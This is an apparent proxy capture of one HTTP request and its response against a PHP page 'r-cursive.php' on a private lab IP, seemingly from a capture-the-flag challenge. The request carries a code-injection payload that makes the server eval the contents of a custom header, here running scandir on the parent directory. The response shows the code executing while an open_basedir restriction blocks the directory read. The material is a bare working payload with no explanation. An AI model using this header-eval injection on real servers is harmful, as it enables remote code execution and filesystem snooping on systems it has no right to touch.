 Request
Raw Params Headers Hex
GET /sandbox/r-cursive.php?cmd=eval(end(getallheaders())); HTTP/1.1
Host: 192.168.222.192
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
s: print_r(scandir('../'));
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 29 Oct 2018 10:11:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 786
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>/var/www/html/sandbox/r-cursive.php(3) : eval()'d code</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  scandir(): open_basedir restriction in effect. File(../) is not within the
allowed path(s): (/tmp/:/var/www/html/sandbox/) in
<b>/var/www/html/sandbox/r-cursive.php(3) : eval()'d code(1) : eval()'d code</b> on line
<b>1</b><br />
<br />
<b>Warning</b>:  scandir(../): failed to open dir: Operation not permitted in
<b>/var/www/html/sandbox/r-cursive.php(3) : eval()'d code(1) : eval()'d code</b> on line
<b>1</b><br />
<br />
<b>Warning</b>:  scandir(): (errno 1): Operation not permitted in
<b>/var/www/html/sandbox/r-cursive.php(3) : eval()'d code(1) : eval()'d code</b> on line
<b>1</b><br />